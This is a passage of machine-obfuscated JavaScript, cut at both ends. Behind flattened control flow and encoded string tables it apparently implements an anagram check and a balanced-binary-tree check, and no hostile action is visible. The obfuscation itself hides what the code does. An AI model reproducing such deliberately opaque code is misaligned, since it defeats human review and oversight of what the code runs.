]>-r9ClJDE[0x4]){jhf73n[r9ClJDE[0xe]].push((jhf73n[r9ClJDE[0x1f0]]|jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0x32]])&r9ClJDE[0x15])}return Uhiec0(jhf73n[r9ClJDE[0xe]])}function linn21(...jhf73n){var w6ZkMW,linn21;function*TFyHXw(linn21,TFyHXw,gBTVHFB,OcRAyl={GUpyJV6:{}}){while(linn21+TFyHXw+gBTVHFB!==-0xdf)with(OcRAyl.LbNnEc9||OcRAyl)switch(linn21+TFyHXw+gBTVHFB){case OcRAyl.GUpyJV6.HZ2bNm+-0xa:Y3JLwpS([OcRAyl.GUpyJV6.HZ2bNm,OcRAyl.GUpyJV6.AoOp60]=[-0x36,-0x32],OcRAyl.LbNnEc9=OcRAyl.GUpyJV6,linn21+=-0x48,TFyHXw+=0xc4,gBTVHFB+=-0x19);break;case 0x97:Y3JLwpS([OcRAyl.GUpyJV6.HZ2bNm,OcRAyl.GUpyJV6.AoOp60]=[-0x73,0x1],jhf73n[r9ClJDE[0x0]]=r9ClJDE[linn21+0x4e]);if(typeof uQxeid[jhf73n[r9ClJDE[TFyHXw+0xe]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(OcRAyl.LbNnEc9=OcRAyl.GUpyJV6,linn21+=-0x6d,TFyHXw+=0x14e,gBTVHFB+=-0x191);break}else{Y3JLwpS(OcRAyl.LbNnEc9=OcRAyl.GUpyJV6,linn21+=0x5,TFyHXw+=0xdb,gBTVHFB+=-0x191);break}case 0xf0:return w6ZkMW=!0x0,uQxeid[jhf73n[r9ClJDE[0x2]]];case OcRAyl.GUpyJV6.AoOp60+-0x1a:return w6ZkMW=!0x0,uQxeid[jhf73n[r9ClJDE[linn21+0xb9]]]=o5ry8I6(ZE7QTYM[jhf73n[r9ClJDE[0x2]]]);case TFyHXw-0x35:Y3JLwpS(OcRAyl.LbNnEc9=OcRAyl.GUpyJV6,linn21+=-0x10,TFyHXw+=0xc4,gBTVHFB+=-0xa4);break;case TFyHXw-0xe9:return w6ZkMW=!0x0,uQxeid[jhf73n[r9ClJDE[TFyHXw+-0xcd]]];default:Y3JLwpS([OcRAyl.GUpyJV6.HZ2bNm,OcRAyl.GUpyJV6.AoOp60]=[-0x46,-0xb6],OcRAyl.LbNnEc9=OcRAyl.GUpyJV6,linn21+=-0x172,TFyHXw+=0xc4,gBTVHFB+=-0x26);break}}Y3JLwpS(w6ZkMW=void 0x0,linn21=TFyHXw(-0x4a,-0xc,0xed).next().value);if(w6ZkMW){return linn21}}w6ZkMW={};return TFyHXw[r9ClJDE[0x5]][linn21(r9ClJDE[0x1f1])](jhf73n,w6ZkMW)})),vFDOxr(w6ZkMW(r9ClJDE[0x156])+r9ClJDE[0xa0])[w6ZkMW(r9ClJDE[0x1be])+w6ZkMW(r9ClJDE[0x1bf])+r9ClJDE[0x1d4]](w6ZkMW(r9ClJDE[0x1d5]))[w6ZkMW(r9ClJDE[0x1e2])](w6ZkMW(r9ClJDE[0x1c4]),TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x154])+r9ClJDE[0x8a]](function(...jhf73n){var w6ZkMW;Y3JLwpS(B5IXmtc(linn21),B5IXmtc(o5ry8I6));function o5ry8I6(...jhf73n){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,gBTVHFB,TFyHXw,OcRAyl={SUhaN8:{}}){while(o5ry8I6+linn21+gBTVHFB+TFyHXw!==0xfa)with(OcRAyl.M1Wh08E||OcRAyl)switch(o5ry8I6+linn21+gBTVHFB+TFyHXw){case-0xc5:case 0xab:case OcRAyl.SUhaN8.o8y8nt+-0x149:Y3JLwpS([OcRAyl.SUhaN8.o8y8nt,OcRAyl.SUhaN8.ODVmj1P]=[-0x6a,0x9b],OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=-0xad,linn21+=-0x2,gBTVHFB+=0x2a3,TFyHXw+=-0x12d);break;case-0xc8:default:case gBTVHFB- -0x4b:Y3JLwpS(jhf73n[r9ClJDE[o5ry8I6+-0xab]]=\"\"+(jhf73n[r9ClJDE[linn21+0x4c]]||\"\"),jhf73n[r9ClJDE[0x88]]=jhf73n[r9ClJDE[0x1c]].length,OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=-0x124,gBTVHFB+=0x66);break;case OcRAyl.SUhaN8.o8y8nt+-0xf7:Y3JLwpS(OcRAyl.M1Wh08E=OcRAyl.Fa9WQo,o5ry8I6+=0x1a1,linn21+=-0xb8,gBTVHFB+=0x57,TFyHXw+=-0x10);break;case 0xa1:Y3JLwpS([OcRAyl.SUhaN8.o8y8nt,OcRAyl.SUhaN8.ODVmj1P]=[0xc1,-0xdd],jhf73n[r9ClJDE[0x0]]=r9ClJDE[o5ry8I6+0x22],jhf73n[r9ClJDE[gBTVHFB+0x85]]=\"\\x4c\\x5b\\x74\\x43\\x22\\x72\\x3e\\x3c\\x2e\\x61\\x6e\\x5e\\x26\\x28\\x58\\x40\\x56\\x44\\x36\\x59\\x66\\x23\\x4e\\x73\\x6f\\x2f\\x34\\x54\\x75\\x4a\\x7c\\x62\\x32\\x76\\x49\\x52\\x3d\\x70\\x3a\\x68\\x55\\x63\\x39\\x67\\x7a\\x2c\\x65\\x57\\x5a\\x64\\x2b\\x6b\\x35\\x38\\x2a\\x25\\x42\\x21\\x4b\\x47\\x3f\\x46\\x71\\x6c\\x3b\\x7d\\x69\\x77\\x33\\x78\\x5d\\x24\\x7b\\x6d\\x79\\x60\\x51\\x4d\\x6a\\x41\\x31\\x37\\x50\\x29\\x7e\\x48\\x53\\x4f\\x30\\x5f\\x45\",OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=0xe5,linn21+=-0x26d,gBTVHFB+=0x4f,TFyHXw+=0xb2);break;case gBTVHFB- -0x2c:Y3JLwpS(jhf73n[-r9ClJDE[0x1f2]].push((jhf73n[r9ClJDE[0x35]]|jhf73n[r9ClJDE[o5ry8I6+0x9e]]<<jhf73n[r9ClJDE[0xa]])&r9ClJDE[0x15]),OcRAyl.M1Wh08E=OcRAyl.SUhaN8,linn21+=-0x85);break;case 0x22:case-0x5:case-0xa4:Y3JLwpS(jhf73n[-r9ClJDE[gBTVHFB+0x1bd]]=[],jhf73n[r9ClJDE[o5ry8I6+0x92]]=r9ClJDE[0x2],OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=0x2,linn21+=0x16a,gBTVHFB+=-0x22,TFyHXw+=0xe);break;case OcRAyl.SUhaN8.o8y8nt+-0x1a4:Y3JLwpS([OcRAyl.SUhaN8.o8y8nt,OcRAyl.SUhaN8.ODVmj1P]=[-0x92,-0x55],jhf73n[r9ClJDE[0xa]]=r9ClJDE[linn21+-0xd1],jhf73n[r9ClJDE[linn21+-0xbd]]=-r9ClJDE[o5ry8I6+0xc6],OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=0xf7,linn21+=-0x9f,gBTVHFB+=0x217,TFyHXw+=-0x1ed);break;case gBTVHFB-0x59:case-0xd0:return w6ZkMW=!0x0,Uhiec0(jhf73n[-r9ClJDE[0x1f2]]);case TFyHXw- -0x57:Y3JLwpS(OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=-0x48,linn21+=0x1a,gBTVHFB+=0x33,TFyHXw+=-0x89);break;case 0xb4:case-0xfa:Y3JLwpS(jhf73n[r9ClJDE[0xa]]=r9ClJDE[o5ry8I6+0x5d],jhf73n[r9ClJDE[o5ry8I6+0x71]]=-r9ClJDE[linn21+-0x11c],OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=0x90,linn21+=-0xec,TFyHXw+=-0xb9);break;case-0x43:case linn21-0x95:for(jhf73n[-r9ClJDE[0x5c]]=r9ClJDE[gBTVHFB+-0x11];jhf73n[-r9ClJDE[0x5c]]<jhf73n[r9ClJDE[0x88]];jhf73n[-r9ClJDE[0x5c]]++){jhf73n[-r9ClJDE[o5ry8I6+0x4a]]=jhf73n[r9ClJDE[0x5]].indexOf(jhf73n[r9ClJDE[0x1c]][jhf73n[-r9ClJDE[0x5c]]]);if(jhf73n[-r9ClJDE[0x7f]]===-r9ClJDE[o5ry8I6+-0x31])continue;if(jhf73n[r9ClJDE[0x16]]<r9ClJDE[0x2]){jhf73n[r9ClJDE[0x16]]=jhf73n[-r9ClJDE[0x7f]]}else{Y3JLwpS(jhf73n[r9ClJDE[o5ry8I6+-0x1f]]+=jhf73n[-r9ClJDE[linn21+0x4b]]*r9ClJDE[o5ry8I6+-0x1a],jhf73n[r9ClJDE[0x35]]|=jhf73n[r9ClJDE[0x16]]<<jhf73n[r9ClJDE[o5ry8I6+-0x2b]],jhf73n[r9ClJDE[0xa]]+=(jhf73n[r9ClJDE[0x16]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[-r9ClJDE[o5ry8I6+0x1bd]].push(jhf73n[r9ClJDE[0x35]]&r9ClJDE[linn21+-0x1f]),jhf73n[r9ClJDE[0x35]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[o5ry8I6+-0x2b]]>r9ClJDE[linn21+-0x1e]);jhf73n[r9ClJDE[0x16]]=-r9ClJDE[linn21+-0x30]}}if(jhf73n[r9ClJDE[o5ry8I6+-0x1f]]>-r9ClJDE[gBTVHFB+-0xf]){Y3JLwpS(OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=-0xbd,linn21+=0x9d,TFyHXw+=0xc0);break}else{Y3JLwpS(OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=-0xbd,linn21+=0x18,TFyHXw+=0xc0);break}case linn21-0x59:case 0xdc:case 0x87:Y3JLwpS(OcRAyl.M1Wh08E=OcRAyl.SUhaN8,o5ry8I6+=0x5f,linn21+=-0x2,gBTVHFB+=0x95,TFyHXw+=-0x12d);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(-0x1e,0x223,-0x80,-0xe4).next().value);if(w6ZkMW){return o5ry8I6}}function linn21(...jhf73n){var w6ZkMW,linn21;function*gBTVHFB(linn21,gBTVHFB,TFyHXw={nFzJ8J:{}}){while(linn21+gBTVHFB!==0xe7)with(TFyHXw.BgCbm7||TFyHXw)switch(linn21+gBTVHFB){case linn21-0xf2:case-0x2f:Y3JLwpS(TFyHXw.BgCbm7=TFyHXw.nFzJ8J,linn21+=-0x2ab,gBTVHFB+=0x1ba);break;case gBTVHFB- -0xbc:Y3JLwpS(TFyHXw.BgCbm7=TFyHXw.nFzJ8J,linn21+=0x7a,gBTVHFB+=0x95);break;case-0x47:case-0xdf:default:Y3JLwpS(TFyHXw.nFzJ8J.iNrFqjB=0x5a,jhf73n[r9ClJDE[0x0]]=r9ClJDE[linn21+0xac]);if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[linn21+0xaa])){Y3JLwpS(TFyHXw.BgCbm7=TFyHXw.nFzJ8J,linn21+=-0xcd,gBTVHFB+=0x67);break}else{Y3JLwpS(TFyHXw.BgCbm7=TFyHXw.nFzJ8J,linn21+=-0x88,gBTVHFB+=0x67);break}case linn21!=-0x130&&linn21- -0xc8:return w6ZkMW=!0x0,uQxeid[jhf73n[r9ClJDE[0x2]]]=o5ry8I6(ZE7QTYM[jhf73n[r9ClJDE[linn21+0x177]]]);case-0xdd:case gBTVHFB!=-0xf2&&gBTVHFB- -0x136:Y3JLwpS(TFyHXw.nFzJ8J.iNrFqjB=0x78,TFyHXw.BgCbm7=TFyHXw.nFzJ8J,gBTVHFB+=0x119);break;case-0x68:return w6ZkMW=!0x0,uQxeid[jhf73n[r9ClJDE[0x2]]];case-0xb5:case 0x72:case linn21- -0x60:Y3JLwpS(TFyHXw.BgCbm7=TFyHXw.nFzJ8J,linn21+=0xb1,gBTVHFB+=-0x152);break}}Y3JLwpS(w6ZkMW=void 0x0,linn21=gBTVHFB(-0xa8,0x61).next().value);if(w6ZkMW){return linn21}}if(linn21(r9ClJDE[0x1f3])+\"\\x53\" in ifcxFD){gBTVHFB()}function gBTVHFB(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(s4K1Gf),B5IXmtc(OcRAyl),B5IXmtc(TFyHXw,r9ClJDE[0x1]),B5IXmtc(gBTVHFB),B5IXmtc(w6ZkMW));function w6ZkMW(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[-r9ClJDE[0x79]]=\"\\u0056\\u004e\\u0044\\u0054\\u0059\\u006f\\u006c\\u0061\\u0057\\u0068\\u0071\\u006a\\u002c\\u0021\\u0062\\u005a\\u003d\\u007a\\u005e\\u0026\\u0045\\u0035\\u0024\\u0029\\u0053\\u003e\\u002f\\u0072\\u0065\\u006e\\u0067\\u0032\\u0050\\u0064\\u007d\\u004f\\u0043\\u007c\\u0052\\u0066\\u0037\\u006d\\u0058\\u0042\\u003a\\u0075\\u004d\\u0073\\u0041\\u0063\\u0048\\u007e\\u004b\\u0060\\u004a\\u004c\\u006b\\u0069\\u0070\\u0047\\u0049\\u0051\\u0055\\u0074\\u0033\\u0031\\u003c\\u0022\\u0040\\u0025\\u0039\\u003b\\u002e\\u002a\\u0036\\u0077\\u0076\\u005b\\u0078\\u0034\\u0079\\u0030\\u002b\\u007b\\u003f\\u0038\\u0028\\u0023\\u005d\\u0046\\u005f\",jhf73n[r9ClJDE[0x1]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[-r9ClJDE[0x6b]]=jhf73n[r9ClJDE[0x1]].length,jhf73n[r9ClJDE[0xe]]=[],jhf73n[r9ClJDE[0x1a]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x32]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(jhf73n[-r9ClJDE[0x46]]=r9ClJDE[0x2];jhf73n[-r9ClJDE[0x46]]<jhf73n[-r9ClJDE[0x6b]];jhf73n[-r9ClJDE[0x46]]++){jhf73n[r9ClJDE[0x31]]=jhf73n[-r9ClJDE[0x79]].indexOf(jhf73n[r9ClJDE[0x1]][jhf73n[-r9ClJDE[0x46]]]);if(jhf73n[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(jhf73n[r9ClJDE[0x13]]<r9ClJDE[0x2]){jhf73n[r9ClJDE[0x13]]=jhf73n[r9ClJDE[0x31]]}else{Y3JLwpS(jhf73n[r9ClJDE[0x13]]+=jhf73n[r9ClJDE[0x31]]*r9ClJDE[0x1b],jhf73n[r9ClJDE[0x1a]]|=jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0x32]],jhf73n[r9ClJDE[0x32]]+=(jhf73n[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[r9ClJDE[0xe]].push(jhf73n[r9ClJDE[0x1a]]&r9ClJDE[0x15]),jhf73n[r9ClJDE[0x1a]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[0x32]]>r9ClJDE[0x16]);jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(jhf73n[r9ClJDE[0x13]]>-r9ClJDE[0x4]){jhf73n[r9ClJDE[0xe]].push((jhf73n[r9ClJDE[0x1a]]|jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0x32]])&r9ClJDE[0x15])}return Uhiec0(jhf73n[r9ClJDE[0xe]])}function o5ry8I6(jhf73n){if(typeof uQxeid[jhf73n]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n]=w6ZkMW(ZE7QTYM[jhf73n])}return uQxeid[jhf73n]}function gBTVHFB(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];const w6ZkMW={};for(let o5ry8I6 of jhf73n[r9ClJDE[0x2]].replace(/[^w]/g,\"\").toLowerCase())w6ZkMW[o5ry8I6]=w6ZkMW[o5ry8I6]+r9ClJDE[0x4]||r9ClJDE[0x4];return w6ZkMW}function TFyHXw(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x1],B5IXmtc(o5ry8I6),B5IXmtc(w6ZkMW));function w6ZkMW(...jhf73n){var w6ZkMW,o5ry8I6;function*gBTVHFB(o5ry8I6,gBTVHFB,TFyHXw={clMFgQf:{}}){while(o5ry8I6+gBTVHFB!==-0x9b)with(TFyHXw.WHa8Vi||TFyHXw)switch(o5ry8I6+gBTVHFB){case TFyHXw.clMFgQf.WcRmZpM+0x66:case 0xf0:Y3JLwpS(jhf73n[-r9ClJDE[o5ry8I6+-0x12]]=jhf73n[r9ClJDE[0x1]].length,jhf73n[r9ClJDE[o5ry8I6+-0xa7]]=[],jhf73n[r9ClJDE[0x2e]]=r9ClJDE[o5ry8I6+-0xb3],TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=-0x14f,gBTVHFB+=0x8e);break;case o5ry8I6-0x58:Y3JLwpS(TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=0xd3,gBTVHFB+=-0x9c);break;case gBTVHFB- -0x18e:return w6ZkMW=!0x0,Uhiec0(jhf73n[r9ClJDE[0xe]]);case o5ry8I6-0xfe:Y3JLwpS(TFyHXw.clMFgQf.WcRmZpM=-0x67,jhf73n[r9ClJDE[o5ry8I6+-0x7c]]=r9ClJDE[o5ry8I6+-0x78],jhf73n[-r9ClJDE[o5ry8I6+0x9]]=\"\\x56\\x73\\x74\\x62\\x6f\\x45\\x47\\x64\\x69\\x5a\\x41\\x70\\x52\\x6e\\x66\\x65\\x4a\\x57\\x2f\\x3b\\x67\\x7e\\x29\\x42\\x4f\\x76\\x31\\x7c\\x53\\x59\\x50\\x61\\x60\\x2b\\x21\\x4d\\x6a\\x43\\x40\\x46\\x4c\\x72\\x55\\x25\\x34\\x24\\x3e\\x4e\\x5b\\x36\\x48\\x5f\\x35\\x54\\x71\\x7d\\x4b\\x49\\x68\\x44\\x6d\\x33\\x6b\\x51\\x58\\x6c\\x3f\\x28\\x39\\x26\\x75\\x7b\\x38\\x30\\x23\\x3d\\x7a\\x22\\x37\\x79\\x3c\\x2e\\x78\\x32\\x2c\\x2a\\x77\\x3a\\x5d\\x5e\\x63\",jhf73n[r9ClJDE[0x1]]=\"\"+(jhf73n[r9ClJDE[o5ry8I6+-0x7a]]||\"\"),TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=0x39,gBTVHFB+=0x48);break;case-0xb0:default:Y3JLwpS(jhf73n[-r9ClJDE[0x1c9]]=r9ClJDE[0x2],jhf73n[r9ClJDE[o5ry8I6+0xad]]=-r9ClJDE[0x4]);for(jhf73n[r9ClJDE[o5ry8I6+0xa6]]=r9ClJDE[0x2];jhf73n[r9ClJDE[o5ry8I6+0xa6]]<jhf73n[-r9ClJDE[o5ry8I6+0x13d]];jhf73n[r9ClJDE[o5ry8I6+0xa6]]++){jhf73n[r9ClJDE[o5ry8I6+0xde]]=jhf73n[-r9ClJDE[o5ry8I6+0x11f]].indexOf(jhf73n[r9ClJDE[o5ry8I6+0x9b]][jhf73n[r9ClJDE[o5ry8I6+0xa6]]]);if(jhf73n[r9ClJDE[0x44]]===-r9ClJDE[0x4])continue;if(jhf73n[r9ClJDE[o5ry8I6+0xad]]<r9ClJDE[o5ry8I6+0x9c]){jhf73n[r9ClJDE[o5ry8I6+0xad]]=jhf73n[r9ClJDE[0x44]]}else{Y3JLwpS(jhf73n[r9ClJDE[0x13]]+=jhf73n[r9ClJDE[o5ry8I6+0xde]]*r9ClJDE[0x1b],jhf73n[r9ClJDE[0x2e]]|=jhf73n[r9ClJDE[0x13]]<<jhf73n[-r9ClJDE[0x1c9]],jhf73n[-r9ClJDE[o5ry8I6+0x263]]+=(jhf73n[r9ClJDE[0x13]]&r9ClJDE[o5ry8I6+0xcd])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[r9ClJDE[0xe]].push(jhf73n[r9ClJDE[0x2e]]&r9ClJDE[o5ry8I6+0xaf]),jhf73n[r9ClJDE[o5ry8I6+0xc8]]>>=r9ClJDE[o5ry8I6+0xa6],jhf73n[-r9ClJDE[0x1c9]]-=r9ClJDE[0xc])}while(jhf73n[-r9ClJDE[0x1c9]]>r9ClJDE[0x16]);jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(jhf73n[r9ClJDE[0x13]]>-r9ClJDE[0x4]){Y3JLwpS(TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=-0x5c,gBTVHFB+=0x52);break}else{Y3JLwpS(TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=0x228,gBTVHFB+=-0xcc);break}case 0x7b:Y3JLwpS(TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=-0x23e,gBTVHFB+=0xf7);break;case 0xd5:case o5ry8I6- -0x2a:Y3JLwpS(jhf73n[r9ClJDE[o5ry8I6+0x104]].push((jhf73n[r9ClJDE[0x2e]]|jhf73n[r9ClJDE[0x13]]<<jhf73n[-r9ClJDE[0x1c9]])&r9ClJDE[o5ry8I6+0x10b]),TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=0x284,gBTVHFB+=-0x11e);break;case TFyHXw.clMFgQf.WcRmZpM+0x8d:Y3JLwpS(TFyHXw.clMFgQf.WcRmZpM=0x27,TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=0x171,gBTVHFB+=-0xfd);break;case TFyHXw.clMFgQf.WcRmZpM+0xc3:Y3JLwpS(TFyHXw.clMFgQf.WcRmZpM=-0x6a,TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=0x4a,gBTVHFB+=-0xa7);break;case gBTVHFB!=0x9&&gBTVHFB- -0x1d:Y3JLwpS(TFyHXw.WHa8Vi=TFyHXw.clMFgQf,o5ry8I6+=-0x113,gBTVHFB+=0xf4);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=gBTVHFB(0x7c,-0xfe).next().value);if(w6ZkMW){return o5ry8I6}}function o5ry8I6(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n[r9ClJDE[0x2]]]=w6ZkMW(ZE7QTYM[jhf73n[r9ClJDE[0x2]]])}return uQxeid[jhf73n[r9ClJDE[0x2]]]}const gBTVHFB=vFDOxr(linn21(r9ClJDE[0x1f4])+r9ClJDE[0x1f5])(jhf73n[r9ClJDE[0x2]]),TFyHXw=vFDOxr(o5ry8I6(r9ClJDE[0x1f6])+r9ClJDE[0x1f5])(jhf73n[r9ClJDE[0x4]]);for(let OcRAyl in gBTVHFB)if(gBTVHFB[OcRAyl]!==TFyHXw[OcRAyl]){return r9ClJDE[0x1cb]}if(vFDOxr(o5ry8I6(r9ClJDE[0x1f7])+r9ClJDE[0x15e]).keys(gBTVHFB).length!==vFDOxr(o5ry8I6(r9ClJDE[0x1f7])+r9ClJDE[0x15e]).keys(TFyHXw).length){return r9ClJDE[0x1cb]}return r9ClJDE[0x1ce]}function OcRAyl(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];const w6ZkMW=s4K1Gf(jhf73n[r9ClJDE[0x2]]);return w6ZkMW!==0x1/0x0}function s4K1Gf(...jhf73n){var w6ZkMW,o5ry8I6;function*gBTVHFB(o5ry8I6,TFyHXw,OcRAyl,linn21,t8nSvnU={hLJiMl9:{}},jZMFFxV){while(o5ry8I6+TFyHXw+OcRAyl+linn21!==0x1c)with(t8nSvnU.JcV5oar||t8nSvnU)switch(o5ry8I6+TFyHXw+OcRAyl+linn21){case OcRAyl-0x8c:return T9BhgP;case t8nSvnU.hLJiMl9.ve7eIb+-0x192:t8nSvnU.hYm0tE.T9BhgP=(0x1,quC9c5)(-(TFyHXw+-(TFyHXw+-0x74)),OcRAyl+0x76,-0xdc,0x49).next().value;if(GwQukY){Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.hYm0tE,TFyHXw+=-0x19d,linn21+=0x151);break}else{Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.hYm0tE,o5ry8I6+=0x174,TFyHXw+=-0x1ad,OcRAyl+=-0x5a,linn21+=0x151);break}case o5ry8I6- -0x85:default:case 0x71:return uQxeid[X_sNS7]=(0x1,t8nSvnU.hLJiMl9.qN8tK5)(ZE7QTYM[X_sNS7]);case t8nSvnU.hLJiMl9.ve7eIb+-0x109:Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.hLJiMl9,o5ry8I6+=0xfc);break;case-0x65:case 0x6b:case TFyHXw!=0xf5&&TFyHXw-0x102:return uQxeid[X_sNS7];case linn21- -0x4d:Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.hLJiMl9,o5ry8I6+=0x28,TFyHXw+=0x1d0,OcRAyl+=-0x13e,linn21+=0xae);break;case 0xa8:case-0x5e:case linn21-0xf:Y3JLwpS(t8nSvnU.hLJiMl9.UmnKj_X=s4K1Gf(jhf73n[r9ClJDE[0x2]].left),t8nSvnU.hLJiMl9.uNmpDZC=s4K1Gf(jhf73n[r9ClJDE[0x2]].right),t8nSvnU.JcV5oar=t8nSvnU.hLJiMl9,o5ry8I6+=0x110,TFyHXw+=-0x188);break;case o5ry8I6-0xab:return;case o5ry8I6!=-0x38&&o5ry8I6-0x52:t8nSvnU.hLJiMl9.ve7eIb=0x5d;return uQxeid[X_sNS7]=(0x1,t8nSvnU.hLJiMl9.qN8tK5)(ZE7QTYM[X_sNS7]);case-0x4a:t8nSvnU.hLJiMl9.eVCi_G=vFDOxr((0x1,wPVUAxR)(r9ClJDE[0x1fa])+r9ClJDE[0x1cd]).abs(UmnKj_X-uNmpDZC);if(UmnKj_X===0x1/0x0||uNmpDZC===0x1/0x0||eVCi_G>r9ClJDE[0x4]){Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.hLJiMl9,o5ry8I6+=-0x1e,TFyHXw+=0xe4,linn21+=0x4);break}else{Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.hLJiMl9,o5ry8I6+=-0x1e,TFyHXw+=0xe4,linn21+=-0x46);break}case t8nSvnU.hLJiMl9.ve7eIb+-0x12e:[Y6vpNPJ.X_sNS7]=jZMFFxV;if(typeof uQxeid[Y6vpNPJ.X_sNS7]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.Y6vpNPJ,o5ry8I6+=-0x154,TFyHXw+=0x176,OcRAyl+=0x14);break}else{Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.Y6vpNPJ,o5ry8I6+=-0x154,TFyHXw+=0xbb,OcRAyl+=0x14);break}case-0x47:case o5ry8I6!=-0x10c&&o5ry8I6- -0xee:Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.hYm0tE,o5ry8I6+=-0xa2,TFyHXw+=-0x28e,OcRAyl+=0x30,linn21+=0x12f);break;case TFyHXw-0x6e:case 0x84:return w6ZkMW=!0x0,-r9ClJDE[0x4];case 0xb0:case t8nSvnU.hLJiMl9.ve7eIb+-0x138:Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.F0zQrJ_,o5ry8I6+=0xa6,TFyHXw+=-0x10,OcRAyl+=-0x66,linn21+=0x45);break;case 0x92:case 0xa4:case t8nSvnU.hLJiMl9.ve7eIb+-0xc3:Y3JLwpS([...hYm0tE.A9APfLL]=jZMFFxV,hYm0tE.quC9c5=function*o5ry8I6(TFyHXw,OcRAyl,linn21,t8nSvnU,jZMFFxV={FiPVmG8:{}}){while(TFyHXw+OcRAyl+linn21+t8nSvnU!==0xb6)with(jZMFFxV.fRasZt||jZMFFxV)switch(TFyHXw+OcRAyl+linn21+t8nSvnU){default:case 0xed:case 0x68:Y3JLwpS(hYm0tE.A9APfLL[-r9ClJDE[0x1f9]]=r9ClJDE[TFyHXw+-0x158],hYm0tE.A9APfLL[-r9ClJDE[0x50]]=-r9ClJDE[0x4],jZMFFxV.fRasZt=jZMFFxV.FiPVmG8,TFyHXw+=-0xaf,OcRAyl+=-0xd9,linn21+=0x2a7,t8nSvnU+=-0xb9);break;case TFyHXw-0x84:case-0x37:Y3JLwpS(jZMFFxV.FiPVmG8.YI8hz9=-0xb4,hYm0tE.A9APfLL[r9ClJDE[0x0]]=r9ClJDE[0x4],hYm0tE.A9APfLL[r9ClJDE[linn21+0xe0]]=\"\\u0028\\u0061\\u004e\\u004c\\u004d\\u0047\\u0063\\u0051\\u006d\\u0065\\u0075\\u0046\\u0056\\u003b\\u0066\\u0040\\u002f\\u0076\\u0067\\u004a\\u005f\\u0026\\u005d\\u0039\\u0036\\u0023\\u0035\\u003e\\u0071\\u0049\\u0069\\u003d\\u005b\\u0044\\u0064\\u007c\\u0032\\u007e\\u0079\\u0050\\u006e\\u0059\\u0021\\u0042\\u0033\\u0057\\u005a\\u007a\\u003a\\u0048\\u0078\\u0029\\u002b\\u0025\\u0054\\u0030\\u0060\\u0043\\u0053\\u002a\\u006a\\u0073\\u0045\\u0052\\u0022\\u007b\\u007d\\u004b\\u002e\\u0038\\u0034\\u002c\\u004f\\u0041\\u0072\\u0077\\u0055\\u006f\\u006c\\u0062